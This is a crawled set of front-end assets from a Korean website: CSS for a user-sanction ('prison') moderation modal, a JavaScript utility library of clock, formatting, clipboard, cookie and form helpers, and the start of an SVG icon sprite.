#modal-prison .modal-content .status-wrap .status {
  font-weight: bold;
  margin-right: 10px;
  font-size: 15px;
}

#modal-prison .modal-content .status-wrap .status.injail {
  color: red;
}

#modal-prison .modal-content .status-wrap .crime-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .warn-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .day-release {
}

#modal-prison .tools {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

#modal-prison .tools .item {
  padding: 5px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  background: #efefef;
  margin: 2px;
  border-radius: 3px;
}

#modal-prison .tools .item .explain {
  margin-right: 5px;
}

#modal-prison .tools select {
  padding: 5px;
  font-size: 14px;
}

#modal-prison .tools button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

#modal-prison .status-wrap button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

.btn-unprison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process.warn {
  background: #0061ff;
}

#modal-prison .status-wrap .btn-wrap {
  text-align: right;
  flex-grow: 1;
}

#modal-prison .history td {
  padding: 3px;
}

#modal-prison .history th {
  padding: 3px;
}

#modal-prison .history tr.cancel td.cat, #modal-prison .history tr.cancel td.datebegin, #modal-prison .history tr.cancel td.dateend {
  text-decoration: line-through
}

#modal-prison .history td.cancel {
  color: red;
}

#modal-prison .history td.warn {
  color: #00a3ff;
}

#modal-prison .history td.warn .warn-exp {
  margin-right: 10px;
}

#modal-prison .history td button.btn-prison-cancel {
  color: black;
}


--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/libAwy/_java_script/std.js?1754102210
body_size: 3926
content:
function startTime() {
	var today = new Date();
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);
	document.getElementById('txt').innerHTML =
		h + ":" + m + ":" + s;
	var t = setTimeout(startTime, 500);
}

function start_clock(target_id, include_date) {
	var today = new Date();
	var str = '';
	if (include_date) {
		var y = today.getFullYear();
		var mon = ("0" + (today.getMonth() + 1)).slice(-2)
		var d = ("0" + today.getDate()).slice(-2)
		str += y + "-" + mon + "-" + d + " ";
	}
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);

	str += h + ":" + m + ":" + s;

	document.getElementById(target_id).innerHTML = str;
	var t = setTimeout(function () {
		start_clock(target_id, include_date);
	}, 500);
}

function checkTime(i) {
	if (i < 10) { i = "0" + i };  // add zero in front of numbers < 10
	return i;
}

function pad(n, width) {
	n = n + '';
	return n.length >= width ? n : new Array(width - n.length + 1).join('0') + n;
}
function set_form_target_iframe(form_id, target_name) {

	if (!$('#' + form_id).length) return;
	if (!$('#' + target_name).length) {
		$('#' + form_id).after('<iframe style="display:none;" id="' + target_name + '" name="' + target_name + '" src="about: blank"></iframe>');
	}
	$('#' + form_id).attr('target', target_name);
}
function number_format(number, decimals, dec_point, thousands_sep) {
	// Strip all characters but numerical ones.
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
	var n = !isFinite(+number) ? 0 : +number,
		prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
		sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
		dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
		s = '',
		toFixedFix = function (n, prec) {
			var k = Math.pow(10, prec);
			return '' + Math.round(n * k) / k;
		};
	// Fix for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || '';
		s[1] += new Array(prec - s[1].length + 1).join('0');
	}
	return s.join(dec);
}

Number.prototype.toFixedDown = function (digits) {
	var re = new RegExp("(\\d+\\.\\d{" + digits + "})(\\d)"),
		m = this.toString().match(re);
	return m ? parseFloat(m[1]) : this.valueOf();
};

function copy_text(elem) {
	// create hidden text element, if it doesn't already exist
	var targetId = "_hiddenCopyText_";
	var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
	var origSelectionStart, origSelectionEnd;
	if (isInput) {
		// can just use the original source element for the selection and copy
		target = elem;
		origSelectionStart = elem.selectionStart;
		origSelectionEnd = elem.selectionEnd;
	} else {
		// must use a temporary form element for the selection and copy
		target = document.getElementById(targetId);
		if (!target) {
			var target = document.createElement("textarea");
			target.style.position = "absolute";
			target.style.left = "-9999px";
			target.style.top = "0";
			target.id = targetId;
			document.body.appendChild(target);
		}
		target.textContent = elem.textContent;
	}
	// select the content
	var currentFocus = document.activeElement;
	//target.focus();
	//target.setSelectionRange(0, target.value.length);
	target.select();

	// copy the selection
	var succeed;
	try {
		succeed = document.execCommand("copy");
	} catch (e) {
		succeed = false;
	}
	// restore original focus
	if (currentFocus && typeof currentFocus.focus === "function") {
		//	currentFocus.focus();
	}

	if (isInput) {
		// restore prior selection
		elem.setSelectionRange(origSelectionStart, origSelectionEnd);
	} else {
		// clear temporary content
		target.textContent = "";
	}
	return succeed;

}

function GetDate() {
	var indiaTime = new Date().toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	indiaTime = new Date(indiaTime);
	return indiaTime;
}
function time() {
	var timestamp = Math.floor(new Date().getTime() / 1000)
	return timestamp;
}

function strtotime(date_str) {
	var d = new Date(date_str);
	var timestamp = Math.floor(d.getTime() / 1000);
	return timestamp;
}


function IsNumberKey(evt) {
	var charCode = (evt.which) ? evt.which : event.keyCode
	if (charCode > 31 && (charCode < 48 || charCode > 57))
		return false;
	return true;
}

function GetCenterPos(w, h) {
	var left = (screen.width / 2) - (w / 2);
	var top = (screen.height / 2) - (h / 2);
	return { left: left, top: top, width: w, height: h };
}

var g_popup_datas = new Object();
function popup_window(url, name, left, top, width, height, resizable, scrollbars, toolbar, menubar, location, directories, status) {

	if (typeof left == 'undefined') left = '0';
	if (typeof top == 'undefined') top = '0';
	if (typeof width == 'undefined') width = '500';
	if (typeof height == 'undefined') height = '500';
	if (typeof resizable == 'undefined') resizable = 'yes';
	if (typeof scrollbars == 'undefined') scrollbars = 'yes';
	if (typeof toolbar == 'undefined') toolbar = 'yes';
	if (typeof menubar == 'undefined') menubar = 'no';
	if (typeof location == 'undefined') location = 'no';
	if (typeof directories == 'undefined') directories = 'no';
	if (typeof status == 'undefined') status = 'yes';

	if (parseInt(left) == 0 && parseInt(top) == 0) {
		const dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : window.screenX;
		const dualScreenTop = window.screenTop !== undefined ? window.screenTop : window.screenY;

		const width2 = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
		const height2 = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

		const systemZoom = width2 / window.screen.availWidth;
		left = (width2 - width) / 2 / systemZoom + dualScreenLeft
		top = (height2 - height) / 2 / systemZoom + dualScreenTop
	}

	g_popup_datas[name] = window.open(url, name, 'height=' + height + ',width=' + width + ',left=' + left + ',top=' + top + ',resizable=' + resizable + ',scrollbars=' + scrollbars + ',toolbar=' + toolbar + ',menubar=' + menubar + ',location=' + location + ',directories=' + directories + ', status=' + status + '');
}


function extract_small_number(number) {
	if (number == 0) return;
	var tmpMoney = "0000" + number
	tmpMoney = tmpMoney.substring(tmpMoney.length, tmpMoney.length - 4)

	if (tmpMoney == "") tmpMoney = 0;
	tmpMoney = parseInt(tmpMoney);
	return tmpMoney;
}


function init_input_only_number(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9]/gi, '');
	});
}

function init_input_only_time(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9:]/gi, '');
	});
}

function init_input_number_format(target) {
	$(target).on('keyup', function () {
		inputNumberFormat(this);
	});
}

function inputNumberFormat(obj) {
	obj.value = comma(uncomma(obj.value));
}

function comma(str) {
	str = String(str);
	return str.replace(/(\d)(?=(?:\d{3})+(?!\d))/g, "$1,");
}

function uncomma(str) {
	str = String(str);
	return str.replace(/[^\d]+/g, "");
}


function reload() {
	location.reload();
}


function move_url(url) {
	document.location.href = url;
}


function UrlDecode(str) {
	return decodeURIComponent(str.replace(/\+/g, ' '));
}

var GetParams = function (url) {
	if (!url) url = window.location.href;
	var params = {};
	var parser = document.createElement('a');
	parser.href = url;
	var query = parser.search.substring(1);
	var vars = query.split('&');
	for (var i = 0; i < vars.length; i++) {
		if (vars[i] == '') continue;
		var pair = vars[i].split('=');
		params[pair[0]] = decodeURIComponent(pair[1]);
	}
	return params;
};
var GetParamsString = function (url) {
	param = GetParams(url);
	key = Object.keys(param);
	argstring = '';
	for (i = 0; i < key.length; i++) {
		keyval = key[i];
		val = param[keyval];
		if (argstring != '')
			argstring = argstring + '&';
		argstring = argstring + keyval + '=' + val;
	}
	return argstring;
};

function GetCheckedBoxValToArray(str_to_search) {
	yourArray = [];
	$(str_to_search + ':checked').each(function () {
		yourArray.push($(this).val());
	});
	return yourArray;
}

function form_to_array(form) {
	var result = {};
	$.each(form.serializeArray(), function () {
		result[this.name] = this.value;
	});
	return result;
}
function ExtractFormData(form) {
	var formData = new FormData(form);
	return formData;
}


function toHexString(byteArray) {
	return Array.from(byteArray, function (byte) {
		return ('0' + (byte & 0xFF).toString(16)).slice(-2);
	}).join('')
}


function ValidateEmail(mail) {
	if (/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(mail)) {
		return (true)
	}
	return (false)
}

function set_radio_check(parent, target_name, val) {
	parent.find('[name=' + target_name + '][value=' + val + ']').prop('checked', true);
}

function copy(URL) {
	temp = prompt("Ctrl+C를 눌러 클립보드로 복사하세요", URL);
}
function copyToClipboard(val) {
	const t = document.createElement("textarea");
	document.body.appendChild(t);
	t.value = val;
	t.select();
	document.execCommand('copy');
	document.body.removeChild(t);
}


function setCookie(cname, cvalue, exdays) {
	const d = new Date();
	d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
	let expires = "expires=" + d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	let name = cname + "=";
	let ca = document.cookie.split(';');
	for (let i = 0; i < ca.length; i++) {
		let c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function GetCurDateTime() {

	var now = new Date();
	var koreaTime = now.toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	var now = new Date(koreaTime);

	var year = now.getFullYear();
	var month = (now.getMonth() + 1).toString().padStart(2, "0");
	var day = now.getDate().toString().padStart(2, "0");
	var hour = now.getHours().toString().padStart(2, "0");
	var minute = now.getMinutes().toString().padStart(2, "0");
	var second = now.getSeconds().toString().padStart(2, "0");

	var dateTimeString = year + "-" + month + "-" + day + " " + hour + ":" + minute + ":" + second;

	return dateTimeString;
}

function GetDateDiff(date1, date2) {
	var startDate = new Date(date1);
	var endDate = new Date(date2);

	if (startDate > endDate) {
		var temp = startDate;
		startDate = endDate;
		endDate = temp;
	}

	var difference = endDate - startDate;
	var millisecondsPerDay = 24 * 60 * 60 * 1000; // 24시간의 밀리초
	var millisecondsPerHour = 60 * 60 * 1000; // 1시간의 밀리초
	var millisecondsPerMinute = 60 * 1000; // 1분의 밀리초

	var daysDifference = Math.floor(difference / millisecondsPerDay);
	var hoursDifference = Math.floor((difference % millisecondsPerDay) / millisecondsPerHour);
	var minutesDifference = Math.floor((difference % millisecondsPerHour) / millisecondsPerMinute);

	if (daysDifference >= 30) {
		var monthsDifference = Math.floor(daysDifference / 30);
		return monthsDifference + '개월';
	} else if (daysDifference > 0) {
		return daysDifference + '일';
	} else if (hoursDifference > 0) {
		return hoursDifference + '시간';
	} else {
		return minutesDifference + '분';
	}
}


function FormAutoSelect(formId) {
	var url = new URL(window.location.href);
	var urlParams = url.searchParams;

	// Form 요소 가져오기
	var form = document.getElementById(formId);

	// 모든 select 태그 가져오기
	var selectElements = form.querySelectorAll('select');

	// 각 select 태그에 대해 파라미터 값과 일치하는 option을 선택
	selectElements.forEach(function (select) {
		var paramName = select.getAttribute('name'); // select의 name 속성 가져오기
		var paramValue = urlParams.get(paramName); // 파라미터 값 가져오기

		if (paramValue) {
			// 해당 파라미터 값과 일치하는 option을 선택
			var option = select.querySelector('option[value="' + paramValue + '"]');
			if (option) {
				option.selected = true;
			}
		}
	});
}



--- FILE ---
content_type: image/svg+xml
request_url: https://daumdca.com/img/sp_icon.svg
body_size: 14942
content:
<svg width="320" height="284" viewBox="0 0 320 284" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="48" height="16" viewBox="-4 -4 48 16" x="96" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M11.759 0L9 8h2.345l.333-1.059h2.644L14.655 8H17l-2.758-8h-2.483zM13 3l1 2h-2l1-2zm12-3v8h6V6.04h-3.578V4.96h3.466V3.04h-3.466V1.96h3.503V0zm-2.638 0L20.5 5.26 18.638 0H16l3.104 8h2.793L25 0zM5.425 0v4.282L2.458 0H0v8h2.576V3.718L5.542 8H8V0zm30.814 4H35V2h1.239c.42 0 .761.448.761 1s-.34 1-.761 1zm1.9 1.255l.223-.101c.856-.39 1.29-1.231 1.29-2.3 0-1.01-.338-1.758-1.007-2.222C38.023.201 37.217 0 36.107 0H33v8h2.31V5.765h.83L37.545 8H40l-1.861-2.745z" fill="#03C75A" fill-rule="evenodd"/></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="203" y="154" xmlns="http://www.w3.org/2000/svg"><defs><circle id="a" cx="7" cy="7" r="7"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#a"/><circle cx="7" cy="7" r="6.5" stroke="#D3D3D3"/><text fill="#C2C2C2" font-family="Arial-BoldMT, Arial" font-size="10" font-weight="bold" letter-spacing="-.083"><tspan x="3.975" y="11">?</tspan></text></g></svg><svg width="40" height="21" viewBox="-4 -4 40 21" x="155" y="113" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 0h32v13H0z"/><path fill="#FFF" d="M1 1h11v11H1V1zm6.746 2v3.746L5.151 3H3v7h2.254V6.254L7.849 10H10V3H7.746zm7.064 6.533V3.05h2.446c1.555 0 2.22.791 2.22 1.852v.19c0 1.051-.719 1.95-2.22 1.95H15.96v2.491h-1.15zm2.392-5.52H15.96V6.07h1.142c.755 0 1.214-.243 1.214-.998V4.91c0-.71-.459-.899-1.115-.899zm4.118 5.592c-1.061 0-1.681-.513-1.681-1.385v-.288c0-.809.476-1.411 1.87-1.411h1.133v-.189c0-.611-.27-.863-.881-.863-.531 0-.99.17-1.403.494l-.558-.827c.504-.35 1.124-.665 1.97-.665 1.16 0 1.996.584 1.996 1.582v3.48H22.75l-.018-.611c-.19.44-.89.683-1.412.683zm1.322-2.068v-.135h-1.106c-.594 0-.8.243-.8.63v.107c0 .324.233.513.674.513.476 0 .791-.1 1.025-.333.207-.198.207-.414.207-.782zm1.411-2.958h1.26l1.123 3.66h.036l1.133-3.66h1.205l-2.572 7.013-1.06-.369.638-1.627-1.763-5.017z"/></g></svg><svg width="48" height="21" viewBox="-4 -4 48 21" x="96" y="106" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 0h40v13H0z"/><path fill="#FFF" d="M14 1h25v11H14zM7.746 3v3.746L5.151 3H3v7h2.254V6.254L7.849 10H10V3z"/><path fill="#03C75A" d="M22.264 7.36h-2.12v1.008h2.904v.848h-6.816v-.848h2.904V7.36h-1.992V4.88h3.944v-.792H17.12V3.24h4.976v2.48h-3.944v.792h4.112v.848zm.848 1h6.816v.856h-6.816V8.36zm5.56-.552l-1-.12c.2-1.032.256-1.864.256-2.776v-.648h-4v-.888h5.008v1.272c0 1.52-.088 2.192-.264 3.16zm3.784-.232v1.632h3.84v.864H31.44V7.576h1.016zm3.72-4.864v5.296h-1.008V2.712h1.008zm-4.032 4.16c-1.192 0-1.92-.816-1.92-1.72v-.448c0-.904.728-1.72 1.92-1.72s1.92.816 1.92 1.72v.448c0 .904-.728 1.72-1.92 1.72zm0-3.016c-.6 0-.968.44-.968.92v.304c0 .48.368.92.968.92s.968-.44.968-.92v-.304c0-.48-.368-.92-.968-.92z"/></g></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="203" y="84" xmlns="http://www.w3.org/2000/svg"><defs><path id="b" d="M0 0h6v7H0z"/><path id="c" d="M0 9h6v7H0z"/><path id="d" d="M8 0h6v7H8z"/><path id="e" d="M8 9h6v7H8z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#03C75A" xlink:href="#b"/><path stroke="#03C75A" d="M.5.5h5v6h-5z"/><use fill="#03C75A" xlink:href="#c"/><path stroke="#03C75A" d="M.5 9.5h5v6h-5z"/><use fill="#03C75A" xlink:href="#d"/><path stroke="#03C75A" d="M8.5.5h5v6h-5z"/><g><use fill="#03C75A" xlink:href="#e"/><path stroke="#03C75A" d="M8.5 9.5h5v6h-5z"/></g></g></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="203" y="36" xmlns="http://www.w3.org/2000/svg"><path d="M.5.5h5v6h-5zm0 9h5v6h-5zm8-9h5v6h-5zm0 9h5v6h-5z" stroke="#777" fill="none"/></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="257" y="70" xmlns="http://www.w3.org/2000/svg"><title>03FE4511-FCF4-4272-BE70-1F6631DD2F49</title><defs><circle id="f" cx="9" cy="8" r="8"/></defs><g transform="translate(-1)" fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#f"/><circle stroke="#FF4947" cx="9" cy="8" r="7.5"/><path d="M7.469 11.234H6.317V6.041l-1.476.846-.558-.936 2.169-1.206h1.017v6.489zm1.242-.351l.423-.954c.405.234.846.36 1.377.36.837 0 1.296-.432 1.359-1.818-.315.369-.9.567-1.458.567-1.26 0-2.025-.819-2.025-2.079v-.18c0-1.206.864-2.133 2.304-2.133 1.656 0 2.322 1.08 2.322 2.745v.414c0 2.862-1.035 3.528-2.574 3.528-.585 0-1.242-.126-1.728-.45zm3.141-3.942v-.135c0-.702-.396-1.116-1.134-1.116-.792 0-1.197.405-1.197 1.125v.099c0 .756.36 1.116 1.152 1.116.828 0 1.179-.495 1.179-1.089z" fill="#333"/></g></svg><svg width="19" height="19" viewBox="-4 -4 19 19" x="198" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#03C75A" d="M9 4L5.5 7.474 2 4"/><path fill="#03C75A" d="M5 0h1v7H5z"/><path stroke="#03C75A" d="M10 7v3H1V7"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="158" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#03C75A" d="M11.5 6a5.5 5.5 0 1 0-11.001.001A5.5 5.5 0 0 0 11.5 6z"/><path stroke="#03C75A" stroke-linecap="round" d="M3.278 6.895A2.953 2.953 0 0 0 6 8.705a2.954 2.954 0 0 0 2.722-1.81"/><path fill="#03C75A" d="M4.8 4.676a.6.6 0 1 1-1.2 0 .6.6 0 0 1 1.2 0m3.6 0a.6.6 0 1 1-1.2 0 .6.6 0 0 1 1.2 0"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="68" y="24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="8" cy="8" r="8" fill="#F00"/><path fill="#FFF" d="M4.418 4.558h2.619l1.01 3.92 1.007-3.92h2.61V11h-1.626V6.087L8.777 11H7.305L6.048 6.087V11h-1.63z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="114" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h6.302L9.5 7.865V.5h-9v10z"/><path fill="#A3A9A9" d="M6 7h4L8 8.783 6 11zM4 8L2 5.877l.705-.749L4 6.498 7.295 3 8 3.754z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="253" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M2 2h4v2H2zm5-1h1v9H7z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="98" y="264" xmlns="http://www.w3.org/2000/svg"><path fill="#03C75A" fill-rule="evenodd" d="M11.993 4.354a.134.134 0 0 0-.127-.093h-4.39L6.127.094a.134.134 0 0 0-.255 0L4.525 4.262.134 4.26a.134.134 0 0 0-.078.242l3.558 2.574-1.366 4.173a.134.134 0 0 0 .206.15L6 8.81l3.546 2.59a.135.135 0 0 0 .158 0 .134.134 0 0 0 .049-.15L8.387 7.077l3.557-2.574a.134.134 0 0 0 .05-.15"/></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="271" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9v-9h-9v9z"/><path fill="#A3A9A9" d="M2 0h1v3H2zm5 0h1v3H7z"/><path fill="#A3A9A9" d="M1 2h8v2H1zm4 5h3v2H5z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M2.5 6v1.5a2.5 2.5 0 0 0 5 0V6h-5z"/><path fill="#A3A9A9" d="M2.5 4.5l2.515 1 2.485-1 1 2h-7zm6.5-2h1v4H9z"/><path fill="#A3A9A9" d="M4.97.5L0 2.5l4.97 2 5.03-2z"/></g></svg><svg width="18" height="18" viewBox="-4 -4 18 18" x="302" y="133" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 9.5h9v-9h-9v9z"/><path stroke="#A3A9A9" d="M7 7V3H3"/><path fill="#A3A9A9" d="M3 6.536L6.535 3l.707.707-3.535 3.536z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="38" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M2 3h6v1H2zm0 2h6v1H2zm0 2h3v1H2z"/></g></svg><svg width="18" height="21" viewBox="-4 -4 18 21" x="281" y="61" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke="#A3A9A9"><path d="M.5 5.006c0 .852.243 1.685.677 2.371L5 12.307 8.814 7.39c.445-.7.686-1.533.686-2.384A4.51 4.51 0 0 0 5 .5 4.512 4.512 0 0 0 .5 5.006z"/><path d="M5 7.154a2 2 0 0 1 0-4 2 2 0 0 1 0 4"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="57" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9v-7h-9v7z"/><path fill="#A3A9A9" d="M1 7h8v1H1z"/><path fill="#A3A9A9" d="M3.154 4h1.24L3.31 6.384l-.81-.946L3.154 4zm2.453 0h1.239L7.5 5.438l-.81.946L5.607 4zM9 4v4H1V4v4h8V4zM4 2h2v1H4z"/><circle cx="3" cy="2" r="1.5" stroke="#A3A9A9"/><circle cx="7" cy="2" r="1.5" stroke="#A3A9A9"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="95" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M5 2h3v4L6.547 5 5 6z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="19" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M8 11H0l3.947-5zm1.955-.413c0 .228-.202.413-.452.413H8.71L5.49 7.052l2.062-2.208L9.955 7.5v3.088z"/><circle cx="3" cy="3" r="1" fill="#A3A9A9" fill-rule="nonzero"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="235" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M2 3h6v4H2zm1 4h2L3 9z"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="217" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path d="M2.5 6.575V8h1.425l2.97-3.006-1.42-1.42zM7.408 4.48l.008-.008a1.017 1.017 0 0 0-.77-1.667 1.02 1.02 0 0 0-.658.256l-.315.314 1.42 1.42.315-.315z" fill="#A3A9A9"/></g></svg><svg width="18" height="19" viewBox="-4 -4 18 19" x="302" y="76" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#A3A9A9" d="M.5 10.5h9V.5h-9v10z"/><path fill="#A3A9A9" d="M2 5.335L2.006 2.5l2.822.006 3.536 3.536L5.536 8.87 2 5.335zM3.29 4.5a.704.704 0 1 0 0-1.408.704.704 0 0 0 0 1.408z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="179" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="12" height="12" fill="#FF4947" rx="6"/><path fill="#FFF" d="M4 8.479h.815V4.614h.022l2.25 3.865H8V3.35h-.815v3.619h-.022L5.032 3.35H4z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="168" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="8" cy="8" r="8" fill="#FFF"/><circle cx="8" cy="8" r="6.667" fill="#5A5A5A"/><path fill="#FFF" d="M11.056 8.392c.017-.128.03-.256.03-.392s-.013-.264-.03-.392l.868-.66a.198.198 0 0 0 .05-.256l-.823-1.384a.21.21 0 0 0-.251-.088l-1.024.4a3.026 3.026 0 0 0-.695-.392l-.156-1.06A.199.199 0 0 0 8.823 4H7.178a.199.199 0 0 0-.201.168l-.156 1.06c-.251.1-.481.236-.695.392l-1.024-.4a.203.203 0 0 0-.251.088l-.822 1.384a.194.194 0 0 0 .049.256l.868.66c-.017.128-.03.26-.03.392s.013.264.03.392l-.868.66a.198.198 0 0 0-.05.256l.823 1.384c.05.088.16.12.25.088l1.025-.4c.214.16.444.292.695.392l.156 1.06a.199.199 0 0 0 .201.168h1.645c.103 0 .19-.072.202-.168l.156-1.06c.251-.1.481-.236.695-.392l1.024.4c.095.036.202 0 .25-.088l.823-1.384a.198.198 0 0 0-.049-.256l-.868-.66zM8.001 9.4c-.794 0-1.44-.628-1.44-1.4 0-.772.646-1.4 1.44-1.4.794 0 1.44.628 1.44 1.4 0 .772-.646 1.4-1.44 1.4z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="24" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#F00" d="M0 0h16v16H0z"/><path d="M7 3h2v7H7zm0 8h2v2H7z" fill="#FFF"/></g></svg><svg width="14" height="14" viewBox="-4 -4 14 14" x="240" y="222" xmlns="http://www.w3.org/2000/svg"><defs><path id="g" d="M6 2.981C6 4.655 4.655 6 3.019 6A3.01 3.01 0 0 1 0 2.981C0 1.345 1.345 0 3.019 0A2.994 2.994 0 0 1 6 2.981zm-1.5.006A1.49 1.49 0 0 0 3.013 1.5C2.17 1.5 1.5 2.177 1.5 2.987c0 .844.669 1.513 1.513 1.513.81 0 1.487-.669 1.487-1.513z"/></defs><g fill="#FFF" fill-rule="evenodd"><use xlink:href="#g"/><use xlink:href="#g"/></g></svg><svg width="24" height="28" viewBox="-4 -4 24 28" x="225" y="153" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M-4-2h24v24H-4z"/><path fill="#FFF" fill-rule="nonzero" d="M8 4V0L3 5l5 5V6c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H0c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"/></g></svg><svg width="12" height="16" viewBox="-4 -4 12 16" x="302" y="235" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#A3A9A9" d="M0 8l4-4-4-4"/></svg><svg width="20" height="13" viewBox="-4 -4 20 13" x="225" y="181" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" d="M1 0l5 5 5-5"/></svg><svg width="20" height="13" viewBox="-4 -4 20 13" x="21" y="246" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" d="M1 5l5-5 5 5"/></svg><svg width="34" height="23" viewBox="-4 -4 34 23" x="38" y="166" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#C8C8C8" d="M0 0h26v15H0z"/><text fill="#FFF" font-family="AppleSDGothicNeo-SemiBold, Apple SD Gothic Neo" font-size="10" font-weight="500" letter-spacing="-.1"><tspan x="4.45" y="11">선택</tspan></text></g></svg><svg 